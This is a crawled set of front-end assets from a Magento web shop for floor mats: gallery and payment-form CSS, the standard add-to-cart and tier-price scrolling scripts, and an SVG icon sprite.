#ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px,-80px,0);-ms-transform:translate3d(80px,-80px,0);-o-transform:translate3d(80px,-80px,0);transform:translate3d(80px,-80px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px,0,0);-ms-transform:translate3d(-120px,0,0);-o-transform:translate3d(-120px,0,0);transform:translate3d(-120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px,0,0);-ms-transform:translate3d(120px,0,0);-o-transform:translate3d(120px,0,0);transform:translate3d(120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px,-80px,0) !important;-ms-transform:translate3d(80px,-80px,0) !important;-o-transform:translate3d(80px,-80px,0) !important;transform:translate3d(80px,-80px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px,0,0) !important;-ms-transform:translate3d(-120px,0,0) !important;-o-transform:translate3d(-120px,0,0) !important;transform:translate3d(-120px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px,0,0) !important;-ms-transform:translate3d(120px,0,0) !important;-o-transform:translate3d(120px,0,0) !important;transform:translate3d(120px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.4),transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%,-50%);-ms-transform:translateY(-50%,-50%);-o-transform:translateY(-50%,-50%);transform:translateY(-50%,-50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:#fff;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px*2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px,-80px,0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0,-10px,0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Weboffice/floorwings/cs_CZ/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}.mw-deliverydate-info{display:flex;flex-wrap:wrap}.mw-deliverydate-info__term{margin-right:50px;position:relative}.mw-deliverydate-info__term__icon,.mw-deliverydate-info__date__icon{display:inline-block;vertical-align:middle;margin-right:10px}.mw-deliverydate-info__term__text,.mw-deliverydate-info__date__text{font-size:14px;font-weight:600;color:#353535}@media (max-width:500px){.mw-deliverydate-info__term,.mw-deliverydate-info__date{width:100%}}.mollie-buttons{margin-top:10%;text-align:center;opacity:0;animation:fadeIn 1s;animation-delay:1s;animation-fill-mode:forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.mollie-buttons .button{display:inline-block;margin:20px;max-width:100%;padding:0 16px;border:0;box-shadow:0 1px 2px 0 rgba(0,0,0,.19);border-radius:6px;background-color:#0095ff;color:#fff;font-size:1.8rem;font-weight:700;line-height:4.4rem;text-align:center;text-decoration:none;outline:none;overflow:hidden;text-overflow:ellipsis;-webkit-transition:background .15s;transition:background .15s;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mollie-buttons{opacity:0;-webkit-transition:opacity 2s ease-in;-moz-transition:opacity 2s ease-in;-ms-transition:opacity 2s ease-in;-o-transition:opacity 2s ease-in;transition:opacity 2s ease-in}.mollie-buttons .button:hover{background-color:#0077cb}.mollie-loading .redirect-block{padding:10%;text-align:center}.checkout-payment-method #mollie_methods_ideal-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_ideal-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_kbc-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_kbc-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_giftcard-form .label{height:40px;display:inline-block}.checkout-payment-method #mollie_methods_giftcard-form .payment-icon{width:35px;max-height:30px}.mollie-payment-icon{width:25px;margin-right:5px;vertical-align:middle}.mollie-loading .loader{border:16px solid #e3f0fa;border-top:16px solid #31a8f0;border-radius:50%;width:50px;height:50px;animation:spin 2s linear infinite;margin-left:auto;margin-right:auto}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mollie-component{width:90%;height:20px;background-color:#fff;padding:10px 15px;border-radius:6px;color:#222;transition:all .05s ease;box-shadow:0px 1px 1px 0px rgba(0,0,0,.1),0px 1px 3px 0px rgba(0,0,0,.1),0px 0px 0px 1px rgba(0,0,0,.05);margin-bottom:10px;margin-top:5px}.mollie-component.is-invalid{background-color:#fff0f0;box-shadow:0px 1px 1px 0px rgba(255,51,68,.1),0px 1px 3px 0px rgba(255,51,68,.1)}.payment-method-content .card-container{max-width:400px;overflow:auto;background-color:#fff;border-radius:10px;border:1px solid rgba(0,0,0,.1);display:block;padding:20px;margin-bottom:10px}.component-error{color:red;display:none;margin-bottom:10px}

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Magento_Catalog/js/catalog-add-to-cart.min.js
body_size: 1532
content:
define(['jquery','mage/translate','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Magento_Catalog/js/product/view/product-info-resolver','jquery-ui-modules/widget'],function($,$t,_,idsResolver,productInfoResolver){'use strict';$.widget('mage.catalogAddToCart',{options:{processStart:null,processStop:null,bindSubmit:true,minicartSelector:'[data-block="minicart"]',messagesSelector:'[data-placeholder="messages"]',productStatusSelector:'.stock.available',addToCartButtonSelector:'.action.tocart',addToCartButtonDisabledClass:'disabled',addToCartButtonTextWhileAdding:'',addToCartButtonTextAdded:'',addToCartButtonTextDefault:'',productInfoResolver:productInfoResolver},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}
$(this.options.addToCartButtonSelector).prop('disabled',false);},_bindSubmit:function(){var self=this;if(this.element.data('catalog-addtocart-initialized')){return;}
this.element.data('catalog-addtocart-initialized',1);this.element.on('submit',function(e){e.preventDefault();self.submitForm($(this));});},_redirect:function(url){var urlParts,locationParts,forceReload;urlParts=url.split('#');locationParts=window.location.href.split('#');forceReload=urlParts[0]===locationParts[0];window.location.assign(url);if(forceReload){window.location.reload();}},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},submitForm:function(form){this.ajaxSubmit(form);},ajaxSubmit:function(form){var self=this,productIds=idsResolver(form),productInfo=self.options.productInfoResolver(form),formData;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);formData=new FormData(form[0]);$.ajax({url:form.prop('action'),data:formData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}},success:function(res){var eventData,parameters;$(document).trigger('ajax:addToCart',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
if(res.backUrl){eventData={'form':form,'redirectParameters':[]};$('body').trigger('catalogCategoryAddToCartRedirect',eventData);if(eventData.redirectParameters.length>0&&window.location.href.split(/[?#]/)[0]===res.backUrl){parameters=res.backUrl.split('#');parameters.push(eventData.redirectParameters.join('&'));res.backUrl=parameters.join('#');}
self._redirect(res.backUrl);return;}
if(res.messages){$(self.options.messagesSelector).html(res.messages);}
if(res.minicart){$(self.options.minicartSelector).replaceWith(res.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}
if(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}
self.enableAddToCartButton(form);var popup=$('<div class="add-to-cart-dialog"/>').html('<span>'+$t("%1 has been added to cart.").replace('%1',$('.page-title span').text())+'</span>').modal({modalClass:'add-to-cart-popup',buttons:[{text:$t('Continue Shopping'),click:function(){this.closeModal();}},{text:$t('Proceed to Checkout'),click:function(){window.location=window.checkout.shoppingCartUrl;}}]});popup.modal('openModal');},error:function(res){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});},complete:function(res){if(res.state()==='rejected'){location.reload();}}});},disableAddToCartButton:function(form){var addToCartButtonTextWhileAdding=this.options.addToCartButtonTextWhileAdding||$t('Adding...'),addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.addClass(this.options.addToCartButtonDisabledClass);addToCartButton.find('span').text(addToCartButtonTextWhileAdding);addToCartButton.attr('title',addToCartButtonTextWhileAdding);},enableAddToCartButton:function(form){var addToCartButtonTextAdded=this.options.addToCartButtonTextAdded||$t('Added'),self=this,addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.find('span').text(addToCartButtonTextAdded);addToCartButton.prop('title',addToCartButtonTextAdded);setTimeout(function(){var addToCartButtonTextDefault=self.options.addToCartButtonTextDefault||$t('Add to Cart');addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);addToCartButton.find('span').text(addToCartButtonTextDefault);addToCartButton.prop('title',addToCartButtonTextDefault);},1000);}});return $.mage.catalogAddToCart;});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Weboffice_Tuchler/js/scroll-to-tier.min.js
body_size: 180
content:
require(['jquery'],function($){$('#linkTierPrices').on("click",function(e){e.preventDefault();var position=$('.prices-tier.items').offset();$('html, body').stop().animate({scrollTop:position.top-30},300);});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/images/tuechler-icons-product-page.svg
body_size: 4058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 263.6 48.5" style="enable-background:new 0 0 263.6 48.5;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#1D1D1B;}
	.st2{stroke:#1D1D1B;stroke-miterlimit:10;}
	.st3{fill:#FFFFFF;}
</style>
<g id="Gruppe_488" transform="translate(0.75 1.061)">
	<g id="Gruppe_484">
		<g id="Pfad_9">
			<path d="M31,33.2H16.3c-0.4,0-0.8-0.3-0.8-0.8V14.2c0-0.4,0.3-0.8,0.8-0.8h11c0.4,0,0.8,0.3,0.8,0.8v2.7h3c0.4,0,0.8,0.3,0.8,0.8
				v14.8C31.8,32.8,31.5,33.2,31,33.2z M17,31.7h13.3V18.4h-3c-0.4,0-0.8-0.3-0.8-0.8V15H17V31.7z"/>
		</g>
		<g id="Linie_3">
			<path d="M31,18.4c-0.2,0-0.4-0.1-0.5-0.2l-3.4-3.4c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l3.4,3.4c0.3,0.3,0.3,0.8,0,1.1
				C31.4,18.3,31.2,18.4,31,18.4z"/>
		</g>
		<g id="Gruppe_8" transform="translate(3.414 4.552)">
			<g id="Linie_4">
				<path d="M20.8,15h-4.6c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h4.6c0.4,0,0.8,0.3,0.8,0.8S21.2,15,20.8,15z"/>
			</g>
			<g id="Linie_5">
				<path d="M24.2,19.5h-8c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h8c0.4,0,0.8,0.3,0.8,0.8S24.6,19.5,24.2,19.5z"/>
			</g>
			<g id="Linie_6">
				<path d="M20.8,24.1h-4.6c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h4.6c0.4,0,0.8,0.3,0.8,0.8S21.2,24.1,20.8,24.1z"/>
			</g>
		</g>
	</g>
</g>
<g>
	<g class="st0">
		<path d="M56.3,23l-0.5-1.7h-2.6L52.6,23h-1.7l2.6-7.3h1.9L58,23H56.3z M55.4,19.9c-0.5-1.6-0.8-2.4-0.8-2.7
			c-0.1-0.2-0.1-0.4-0.1-0.5c-0.1,0.4-0.4,1.5-0.9,3.1h1.8V19.9z"/>
	</g>
	<g class="st0">
		<path d="M64.2,25.7h2.3c1,0,1.8,0.1,2.2,0.4c0.5,0.3,0.7,0.8,0.7,1.4c0,0.4-0.1,0.8-0.3,1.1c-0.2,0.3-0.5,0.4-0.8,0.5l0,0
			c0.5,0.1,0.8,0.3,1,0.6c0.2,0.3,0.3,0.7,0.3,1.1c0,0.7-0.2,1.2-0.7,1.5c-0.5,0.4-1.1,0.6-1.9,0.6h-2.7L64.2,25.7L64.2,25.7z
			 M65.7,28.6h0.9c0.4,0,0.7-0.1,0.9-0.2c0.2-0.1,0.3-0.3,0.3-0.6c0-0.3-0.1-0.5-0.3-0.6C67.3,27,67,27,66.5,27h-0.8V28.6z
			 M65.7,29.8v1.9h1c0.4,0,0.7-0.1,0.9-0.2c0.2-0.2,0.3-0.4,0.3-0.7c0-0.6-0.4-0.9-1.3-0.9L65.7,29.8L65.7,29.8z"/>
	</g>
	<g id="Linie_28">
		<path d="M54.4,34.2c-0.2,0-0.4-0.1-0.6-0.2c-0.4-0.3-0.5-1-0.2-1.4l13.1-17.1c0.3-0.4,1-0.5,1.4-0.2s0.5,1,0.2,1.4L55.2,33.8
			C55,34.1,54.7,34.2,54.4,34.2z"/>
	</g>
</g>
<g id="Pfad_96">
	<path class="st1" d="M92.8,32.3c-0.5,0-0.9-0.2-1.3-0.6l-4.9-5.3c-0.7-0.8-0.7-2,0-2.7c0.7-0.8,1.9-0.8,2.6,0l3.7,3.9L103,16.7
		c0.7-0.8,1.9-0.8,2.6,0c0.7,0.8,0.7,2,0,2.7L94,31.7C93.7,32.1,93.2,32.3,92.8,32.3z"/>
</g>
<g id="Gruppe_119" transform="translate(0.743 0.75)">
	<g id="Linie_15">
		<path class="st2" d="M131.1,27.6c-0.8,0-1.4-0.6-1.4-1.4V15.3c0-0.8,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.4v10.9
			C132.5,27,131.9,27.6,131.1,27.6z"/>
	</g>
	<g id="Linie_16">
		<path class="st2" d="M131.1,33c-0.4,0-0.7-0.1-1-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5s0-0.3,0.1-0.5
			s0.2-0.3,0.3-0.4c0.5-0.5,1.4-0.5,1.9,0c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.2,0.1,0.3,0.1,0.5s0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4
			C131.8,32.9,131.5,33,131.1,33z"/>
	</g>
</g>
<path class="st1" d="M176.8,17.3h-18.2c-0.2,0-0.4,0.1-0.6,0.2c-0.2,0.2-0.2,0.4-0.2,0.6c0,2.5,0,3.1,0,3.2c0,0,0,0,0,0.1v9.5
	c0,0.5,0.4,0.8,0.8,0.8h18.2c0.5,0,0.8-0.4,0.8-0.8V18.1C177.6,17.7,177.2,17.3,176.8,17.3z M173.6,19.2l-6,6.2l-6-6.2H173.6z
	 M159.5,30.1v-8.7l0,0c0-0.4,0.1-1.1,0-2.1l7.6,7.9c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3l7.7-8v10.9H159.5z"/>
<g>
	<g>
		<path class="st1" d="M208.3,29.3c0-1.3,0-2.6,0-4.1c-0.6,0-1.1,0-1.6,0c-3.9,0-11.7,0-12.9,0v-1.8c0,0,9.6,0,14.5,0
			c0-1.5,0-2.8,0-4.1c1.7,1.7,3.4,3.4,5,5C211.7,25.9,210.1,27.6,208.3,29.3z"/>
	</g>
</g>
<g id="Gruppe_415" transform="translate(-1223.473 -3020.473)">
	<g id="Ellipse_31">
		<circle class="st1" cx="1462.8" cy="3046.4" r="14.2"/>
	</g>
	<g id="Pfad_137">
		<polygon class="st3" points="1468.3,3049 1462.8,3043.5 1457.3,3049 1456.2,3048 1462.8,3041.4 1469.4,3048 		"/>
	</g>
</g>
</svg>


